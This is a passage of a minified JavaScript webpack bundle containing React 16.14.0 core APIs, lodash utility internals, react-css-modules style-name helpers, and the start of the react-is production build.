0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){var r=n(622),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(361)),o=l(n(4)),i=l(n(1409)),a=l(n(874)),u=l(n(896));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,c=s&&s(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(c){var p=s(n);p&&p!==c&&e(t,p,f)}var d=a(n);u&&(d=d.concat(u(n)));for(var h=0;h<d.length;++h){var v=d[h];if(!(r[v]||o[v]||f&&f[v])){var m=l(n,v);try{i(t,v,m)}catch(e){}}}return t}return t}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(1412),o=n(531);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1413)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(1415),o=n(876),i=n(147),a=n(877),u=n(724),l=n(878),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(443),o=n(725),i=n(444),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(873),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(879),o=n(1422),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){var r=n(1423)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(532);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(623);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(361)),o=i(n(621));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(1429)),o=i(n(1491));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){var r=n(880),o=n(1430),i=n(726),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(875);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1432),o=n(1480),i=n(886);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(881),o=n(883);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(625),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(625);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(625);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(625);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(624);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(624),o=n(727),i=n(728);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(621),o=n(1444),i=n(361),a=n(882),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1445),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(360)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(1448),o=n(624),i=n(727);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1449),o=n(1450),i=n(1451),a=n(1452),u=n(1453);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(627);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(627);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(628);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(628);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(881),o=n(884),i=n(1465),a=n(1469),u=n(1475),l=n(147),s=n(877),c=n(878),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t,n){var r=n(728),o=n(1461),i=n(1462);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(622),o=n(1466),i=n(626),a=n(884),u=n(1467),l=n(1468),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(360).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(1470),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1471),o=n(1473),i=n(531);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1472),o=n(147);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(880),o=n(1474),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1476),o=n(727),i=n(1477),a=n(1478),u=n(1479),l=n(443),s=n(882),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(445)(n(360),"DataView");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Promise");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Set");e.exports=r},function(e,t,n){var r=n(445)(n(360),"WeakMap");e.exports=r},function(e,t,n){var r=n(885),o=n(531);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(883),o=n(92),i=n(1485),a=n(729),u=n(885),l=n(886),s=n(630);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1483),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1484);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(728);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1486),o=n(1487);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(888),o=n(876),i=n(147),a=n(724),u=n(725),l=n(630);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1489),o=n(1490),i=n(729),a=n(630);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(887);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(731),o=n(890),i=n(892),a=n(893),u=n(1495),l=n(895),s=n(730);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1500),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1502)),o=l(n(361)),i=l(n(4)),a=l(n(874)),u=l(n(896));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(897),o=n(1503),i=n(1504),a=n(532),u=n(879),l=n(531),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(897),o=n(898);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t,n){var r=n(1505),o=n(1512);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){var r=n(623),o=n(1506),i=n(1508);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(1507),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1509),o=n(1511)(r);e.exports=o},function(e,t,n){var r=n(1510),o=n(899),i=n(623),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(626),o=n(532),i=n(724),a=n(361);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(1514)),o=u(n(1520)),i=u(n(1521)),a=u(n(351));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(732),o=n(532),i=n(1515),a=n(900),u=n(1518),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},function(e,t,n){var r=n(443),o=n(147),i=n(444);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(1517);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(890),o=n(361),i=n(629),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(1519),o=n(531);e.exports=function(e){return null==e?[]:r(e,o(e))}},function(e,t,n){var r=n(889);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t){e.exports=function(e){return void 0===e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof 